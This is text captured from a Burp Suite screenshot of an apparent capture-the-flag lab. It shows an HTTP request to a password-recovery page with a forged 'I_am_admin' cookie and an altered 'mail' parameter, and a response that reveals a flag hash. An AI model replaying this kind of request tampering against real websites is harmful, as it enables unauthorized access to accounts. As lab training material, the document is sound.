 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.14.200.234 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?page=recover HTTP/1.1
2 Host: 10.14.200.234
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.14.200.234
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.14.200.234/?page=recover
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
37 <li>
<a href="?page=member">
Members
</a>
</li>
38 </ul>
39 </nav>
40 </header>
41
42 <!-- Main -->
43 <section id="main" class="wrapper">
44 <div class="container" style="margin-top:75px">
45 <center>
<h2 style="margin-top:50px;">
The flag is :
1d4855f7337c0c14b6f44946872c4eb33853f40b2d54393fbe94f49f1e19bbb0
</h2>
<br/>
Inspector
< Back < >
Body parameter
Name
mail
Value
lucille.burnet%40gmail.com
Decoded from: URL encoding
lucille.burnet@gmail.com
Cancel Apply changes